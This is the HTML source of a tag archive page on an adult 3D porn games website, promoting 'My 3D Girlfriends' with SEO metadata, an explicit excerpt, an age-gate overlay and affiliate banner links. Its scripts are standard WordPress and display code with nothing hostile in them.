

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://free3dporn.eu/tag/my-3d-girlfriends/
body_size: 76311
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<meta name="google-site-verification" content="cy29_msYfWzuu0132907rtPjcEXcAPiYSlz0AXB02YE" />
<script type='text/javascript' src='//ajax.googleapis.com/ajax/libs/jquery/1.11.1/jquery.min.js'></script>
<script src="/gallery/js/jquery.swipebox.js"></script>
<link rel="stylesheet" href="/gallery/css/swipebox.css">  
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v19.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>My 3D Girlfriends - Free 3D porn games</title>
	<meta name="description" content="My 3D Girlfriends review online. The My 3D Girlfriends for adults. Get My 3D Girlfriends and feel free to fuck. Interactive My 3D Girlfriends nasty gameplay." />
	<link rel="canonical" href="https://free3dporn.eu/tag/my-3d-girlfriends/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="My 3D Girlfriends - Free 3D porn games" />
	<meta property="og:description" content="My 3D Girlfriends review online. The My 3D Girlfriends for adults. Get My 3D Girlfriends and feel free to fuck. Interactive My 3D Girlfriends nasty gameplay." />
	<meta property="og:url" content="https://free3dporn.eu/tag/my-3d-girlfriends/" />
	<meta property="og:site_name" content="Free 3D porn games" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://free3dporn.eu/#website","url":"https://free3dporn.eu/","name":"Free 3D porn games","description":"The best 3D porn games free download","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://free3dporn.eu/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://free3dporn.eu/tag/my-3d-girlfriends/#primaryimage","url":"https://free3dporn.eu/wp-content/uploads/2019/06/my-3d-girlfriends-download.jpg","contentUrl":"https://free3dporn.eu/wp-content/uploads/2019/06/my-3d-girlfriends-download.jpg","width":320,"height":250,"caption":"My 3D Girlfriends cartoon porn game download"},{"@type":"CollectionPage","@id":"https://free3dporn.eu/tag/my-3d-girlfriends/","url":"https://free3dporn.eu/tag/my-3d-girlfriends/","name":"My 3D Girlfriends - Free 3D porn games","isPartOf":{"@id":"https://free3dporn.eu/#website"},"primaryImageOfPage":{"@id":"https://free3dporn.eu/tag/my-3d-girlfriends/#primaryimage"},"image":{"@id":"https://free3dporn.eu/tag/my-3d-girlfriends/#primaryimage"},"thumbnailUrl":"https://free3dporn.eu/wp-content/uploads/2019/06/my-3d-girlfriends-download.jpg","description":"My 3D Girlfriends review online. The My 3D Girlfriends for adults. Get My 3D Girlfriends and feel free to fuck. Interactive My 3D Girlfriends nasty gameplay.","breadcrumb":{"@id":"https://free3dporn.eu/tag/my-3d-girlfriends/#breadcrumb"},"inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://free3dporn.eu/tag/my-3d-girlfriends/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://free3dporn.eu/"},{"@type":"ListItem","position":2,"name":"My 3D Girlfriends"}]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Free 3D porn games &raquo; Feed" href="https://free3dporn.eu/feed/" />
<link rel="alternate" type="application/rss+xml" title="Free 3D porn games &raquo; Comments Feed" href="https://free3dporn.eu/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Free 3D porn games &raquo; My 3D Girlfriends Tag Feed" href="https://free3dporn.eu/tag/my-3d-girlfriends/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/free3dporn.eu\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.11"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='donovan-custom-fonts-css'  href='https://free3dporn.eu/wp-content/themes/donovan/assets/css/custom-fonts.css?ver=20180413' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://free3dporn.eu/wp-includes/css/dist/block-library/style.min.css?ver=6.0.11' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #202020;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #ee1133;--wp--preset--color--light-gray: #f2f2f2;--wp--preset--color--dark-gray: #666666;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='donovan-stylesheet-css'  href='https://free3dporn.eu/wp-content/themes/donovan/style.css?ver=1.3.2' type='text/css' media='all' />
<script type='text/javascript' src='https://free3dporn.eu/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://free3dporn.eu/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' id='donovan-jquery-navigation-js-extra'>
/* <![CDATA[ */
var donovan_menu_title = "<svg class=\"icon icon-menu\" aria-hidden=\"true\" role=\"img\"> <use xlink:href=\"https:\/\/free3dporn.eu\/wp-content\/themes\/donovan\/assets\/icons\/genericons-neue.svg#menu\"><\/use> <\/svg>Menu";
/* ]]> */
</script>
<script type='text/javascript' src='https://free3dporn.eu/wp-content/themes/donovan/assets/js/navigation.js?ver=20171005' id='donovan-jquery-navigation-js'></script>
<script type='text/javascript' src='https://free3dporn.eu/wp-content/themes/donovan/assets/js/svgxuse.min.js?ver=1.2.4' id='svgxuse-js'></script>
<link rel="https://api.w.org/" href="https://free3dporn.eu/wp-json/" /><link rel="alternate" type="application/json" href="https://free3dporn.eu/wp-json/wp/v2/tags/313" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://free3dporn.eu/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://free3dporn.eu/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0.11" />
﻿<style>
.age-gate {
  position: fixed;
  inset: 0;                    /* top: 0; right: 0; bottom: 0; left: 0 */
  background: rgba(0,0,0,0.92);
  display: flex;
  align-items: center;
  justify-content: center;
  z-index: 9999;
  transition: opacity 0.3s ease;
}

.age-gate__box {
  max-width: 480px;
  width: 90%;
  background: #111;
  color: #fff;
  padding: 24px 20px;
  border-radius: 8px;
  text-align: center;
  font-family: system-ui, -apple-system, BlinkMacSystemFont, "Segoe UI", sans-serif;  
}

.age-gate__buttons {
  margin-top: 16px;
  display: flex;
  gap: 8px;
  justify-content: center;
}

.age-gate-btn {
  flex: 1;
  text-align: center;
  padding: 10px 5px;
  border-radius: 4px;
  font-weight: 600;
  text-decoration: none;
  display: inline-block;
  cursor: pointer;
}

.age-gate-btn--primary {
  background: #f2a000;
  color: #000;
}

.age-gate-btn--secondary {
  background: #555;
  color: #fff;
}

/* Hidden state */
.age-gate--hidden {
  opacity: 0;
  pointer-events: none;
}
</style>

<div id="age-gate" class="age-gate">
  <div class="age-gate__box">
    <p>WARNING: explicit sexual games
      <br>This website contains adult oriented material
      <br>You must be at least 18 years old to enter
      <br><br>Leave this site now:
      <br>- if you are under 18, or 21 in some areas
      <br>- if visiting this adult website is prohibited by law
      <br>- or if you are offended by adult content</p>
    <div class="age-gate__buttons">
      <a rel="sponsored nofollow noopener" href="https://go.cm-trk6.com/aff_c?offer_id=13954&amp;aff_id=15195&amp;aff_sub5=seo-sem" target="_blank" id="age-gate-enter" class="age-gate-btn age-gate-btn--primary">Enter and play OurDreamAI</a>
      <a href="https://www.google.com" id="age-gate-leave" class="age-gate-btn age-gate-btn--secondary">Leave</a>
    </div>
    <p class="age-gate__cookies">
      We use COOKIES on our websites. Enter only if you AGREE to use cookies.    </p>
  </div>
</div>

<script>
  (function () {
    const overlay = document.getElementById('age-gate');
    const enterBtn = document.getElementById('age-gate-enter');
    const accepted = localStorage.getItem('ageGateAccepted') === 'true'; 
    if (accepted && overlay) {
      overlay.classList.add('age-gate--hidden');
    }
    if (enterBtn && overlay) {
      enterBtn.addEventListener('click', function () {
        localStorage.setItem('ageGateAccepted', 'true');
        overlay.classList.add('age-gate--hidden');
        // optional: let the link open in new tab as usual
      });
    }
  })();
</script>
  </head>

<body class="archive tag tag-my-3d-girlfriends tag-313 wp-embed-responsive blog-grid-layout hfeed">

	<div id="page" class="site">
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

		
		<header id="masthead" class="site-header clearfix" role="banner">

			<div class="header-main container clearfix">

				<div id="logo" class="site-branding clearfix">

										
			<p class="site-title"><a href="https://free3dporn.eu/" rel="home">Free 3D porn games</a></p>

							
			<p class="site-description">The best 3D porn games free download</p>

			
				</div><!-- .site-branding -->

				
			</div><!-- .header-main -->

			
<div id="main-navigation-wrap" class="primary-navigation-wrap">

	<div id="main-navigation-container" class="primary-navigation-container container">

		
		<nav id="main-navigation" class="primary-navigation navigation clearfix" role="navigation">
			<ul id="menu-main-navigation" class="main-navigation-menu menu"></ul>		</nav><!-- #main-navigation -->

	</div>

</div>

			
			
		</header><!-- #masthead -->

		<div id="content" class="site-content container">

	<div id="primary" class="content-archive content-area">
    
		<main id="main" class="site-main" role="main">
<!-- Breadcrumb NavXT 6.5.0 -->
<span property="itemListElement" typeof="ListItem">You are here: <a property="item" typeof="WebPage" title="Free 3D porn games" href="https://free3dporn.eu" class="home" ><span property="name">Free 3D porn games</span></a><meta property="position" content="1"></span> &gt; <span class="archive taxonomy post_tag current-item">My 3D Girlfriends</span>               
		
			<header class="archive-header">

				<h1 class="archive-title">Tag: <span>My 3D Girlfriends</span></h1>				
			</header><!-- .archive-header -->

			<div id="post-wrapper" class="post-wrapper">

			
<article id="post-511" class="post-511 post type-post status-publish format-standard has-post-thumbnail hentry category-18-nude-games category-69-games category-adult-cartoon-games category-anal-fucking-games category-anime-sex-games category-best-fucking-games category-blowjob-simulators category-fuck-simulations category-games-of-desire category-interactive-adult-games category-manga-sex-games category-mobibooby category-mobile-fucking-games category-mobile-hentai-games category-mouth-fuck-games category-nude-games-online category-porn-games-apk category-porn-games-for-android category-porn-games-pc category-sexy-xxx-games category-video-xxx-games category-virtual-fuck-dolls category-wet-pussy-games tag-girlfriends-forever-porn-game tag-girlfriends-forever-sex-game tag-girlfriends-porn-game tag-girlfriends4ever-porn-game tag-my-3d-girlfriends tag-my-3d-girlfriends-free tag-my-3d-girlfriends-gameplay tag-my-3d-girlfriends-videos tag-my-girlfriends-4-ever-download tag-my3dgirlfriends tag-my3dgirlfriends-com">

	
			<div class="post-image">
				<a class="wp-post-image-link" href="https://free3dporn.eu/my-3d-girlfriends/" rel="bookmark">
					<img width="320" height="250" src="https://free3dporn.eu/wp-content/uploads/2019/06/my-3d-girlfriends-download.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="My 3D Girlfriends cartoon porn game download" srcset="https://free3dporn.eu/wp-content/uploads/2019/06/my-3d-girlfriends-download.jpg 320w, https://free3dporn.eu/wp-content/uploads/2019/06/my-3d-girlfriends-download-300x234.jpg 300w" sizes="(max-width: 320px) 100vw, 320px" />				</a>
			</div>

			
	<div class="post-content">

		<header class="entry-header">

			<h2 class="entry-title"><a href="https://free3dporn.eu/my-3d-girlfriends/" rel="bookmark">My 3D Girlfriends download</a></h2>
			<div class="entry-meta post-details"><span class="posted-on meta-date">Posted on <a href="https://free3dporn.eu/my-3d-girlfriends/" rel="bookmark"><time class="entry-date published" datetime="2019-06-26T14:17:07+02:00">26 June 2019</time><time class="updated" datetime="2022-04-01T20:20:54+02:00">1 April 2022</time></a></span><span class="posted-by meta-author"> by <span class="author vcard"><a class="url fn n" href="https://free3dporn.eu/author/user_f3dp/" title="View all posts by user_f3dp" rel="author">user_f3dp</a></span></span></div>
		</header><!-- .entry-header -->

		<div class="entry-content entry-excerpt clearfix">
			<p>Download My 3D Girlfriends cartoon sex game to make your wildest wet fantasies come to life with a couple of clicks. The My 3D Girlfriends cartoon porn is an wet high definition in order to really interactive 3D simulation where you handle the role of the master in order to</p>
			
			<a href="https://free3dporn.eu/my-3d-girlfriends/" class="more-link">Continue reading</a>

					</div><!-- .entry-content -->

	</div>

	<footer class="entry-footer post-details">
		<div class="entry-categories"> <svg class="icon icon-category" aria-hidden="true" role="img"> <use xlink:href="https://free3dporn.eu/wp-content/themes/donovan/assets/icons/genericons-neue.svg#category"></use> </svg><a href="https://free3dporn.eu/category/18-nude-games/" rel="category tag">18+ nude games</a>, <a href="https://free3dporn.eu/category/69-games/" rel="category tag">69 games</a>, <a href="https://free3dporn.eu/category/adult-cartoon-games/" rel="category tag">Adult cartoon games</a>, <a href="https://free3dporn.eu/category/anal-fucking-games/" rel="category tag">Anal fucking games</a>, <a href="https://free3dporn.eu/category/anime-sex-games/" rel="category tag">Anime sex games download</a>, <a href="https://free3dporn.eu/category/best-fucking-games/" rel="category tag">Best fucking games</a>, <a href="https://free3dporn.eu/category/blowjob-simulators/" rel="category tag">Blowjob simulators</a>, <a href="https://free3dporn.eu/category/fuck-simulations/" rel="category tag">Fuck simulations</a>, <a href="https://free3dporn.eu/category/games-of-desire/" rel="category tag">Games of desire</a>, <a href="https://free3dporn.eu/category/interactive-adult-games/" rel="category tag">Interactive adult games</a>, <a href="https://free3dporn.eu/category/manga-sex-games/" rel="category tag">Manga sex games</a>, <a href="https://free3dporn.eu/category/mobibooby/" rel="category tag">Mobibooby</a>, <a href="https://free3dporn.eu/category/mobile-fucking-games/" rel="category tag">Mobile fucking games</a>, <a href="https://free3dporn.eu/category/mobile-hentai-games/" rel="category tag">Mobile hentai games</a>, <a href="https://free3dporn.eu/category/mouth-fuck-games/" rel="category tag">Mouth fuck games</a>, <a href="https://free3dporn.eu/category/nude-games-online/" rel="category tag">Nude games online</a>, <a href="https://free3dporn.eu/category/porn-games-apk/" rel="category tag">Porn games APK</a>, <a href="https://free3dporn.eu/category/porn-games-for-android/" rel="category tag">Porn games for Android</a>, <a href="https://free3dporn.eu/category/porn-games-pc/" rel="category tag">Porn games PC download</a>, <a href="https://free3dporn.eu/category/sexy-xxx-games/" rel="category tag">Sexy XXX games</a>, <a href="https://free3dporn.eu/category/video-xxx-games/" rel="category tag">Video XXX games</a>, <a href="https://free3dporn.eu/category/virtual-fuck-dolls/" rel="category tag">Virtual fuck dolls</a>, <a href="https://free3dporn.eu/category/wet-pussy-games/" rel="category tag">Wet pussy games</a></div>
			<div class="entry-comments">

				<svg class="icon icon-mail" aria-hidden="true" role="img"> <use xlink:href="https://free3dporn.eu/wp-content/themes/donovan/assets/icons/genericons-neue.svg#mail"></use> </svg><a href="https://free3dporn.eu/my-3d-girlfriends/#respond">Leave a comment</a>
			</div>

				</footer><!-- .entry-footer -->

</article>

			</div>

			
		</main><!-- #main -->
	</div><!-- #primary -->


	<section id="secondary" class="sidebar widget-area clearfix" role="complementary">

		<section id="text-2" class="widget widget_text"><h4 class="widget-title">Download 3D porn games</h4>			<div class="textwidget"><div style="text-align:center"><a href="https://tm-offers.gamingadult.com/?offer=47&uid=a5bdc827-913f-4376-9297-a8b0460fc42b&subid=adverts" target="_blank" rel="sponsored nofollow noopener"><img class="lozad" data-src="https://xtubeparadise.com/banners2/hh/10.jpg" alt="HentaiHeroes"></a><br style="clear:both;font-size:1px" /><br /><a href="https://www.arkdcz.com/2B4SBT3/JR123XT/?sub1=new&sub2=adverts&sub4=offer_1" target="_blank" rel="sponsored nofollow noopener"><img class="lozad" data-src="https://xtubeparadise.com/banners2/whale/17.jpg" alt="Sex Porn Games"></a><br style="clear:both;font-size:1px" /><br /></div>
<script src="https://cdn.jsdelivr.net/npm/lozad/dist/lozad.min.js"></script>
<script>
  if (typeof observer === 'undefined') {
    const observer = lozad();
    observer.observe();  
  }else{
    observer.observe();  
  }
</script>
    
</div>
		</section><section id="search-2" class="widget widget_search">
<form role="search" method="get" class="search-form" action="https://free3dporn.eu/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field"
			placeholder="Search &hellip;"
			value="" name="s"
			title="Search for:" />
	</label>
	<button type="submit" class="search-submit">
		<svg class="icon icon-search" aria-hidden="true" role="img"> <use xlink:href="https://free3dporn.eu/wp-content/themes/donovan/assets/icons/genericons-neue.svg#search"></use> </svg>		<span class="screen-reader-text">Search</span>
	</button>
</form>
</section>
		<section id="recent-posts-2" class="widget widget_recent_entries">
		<h4 class="widget-title">Recent Posts</h4>
		<ul>
											<li>
					<a href="https://free3dporn.eu/customizable-sex-games-xxx-character-creator/">Customizable sex games &#038; XXX character creator</a>
									</li>
											<li>
					<a href="https://free3dporn.eu/pokemon-porn-games-xxx-mobile-hentai/">Pokémon porn games XXX &#038; mobile hentai</a>
									</li>
											<li>
					<a href="https://free3dporn.eu/ai-porn-games-ai-sex-simulation-guide/">AI porn games &#038; AI sex simulation guide</a>
									</li>
											<li>
					<a href="https://free3dporn.eu/dragon-ball-porn-games-dbz-hentai-xxx-adventures/">Dragon Ball porn games &#038; DBZ hentai XXX adventures</a>
									</li>
											<li>
					<a href="https://free3dporn.eu/nsfw-games-downloads-android-apk-browser-mobile/">NSFW games downloads: Android APK, browser &#038; mobile</a>
									</li>
											<li>
					<a href="https://free3dporn.eu/3d-hentai-games-anime-porn-adventures/">3D hentai games &#038; anime porn adventures</a>
									</li>
											<li>
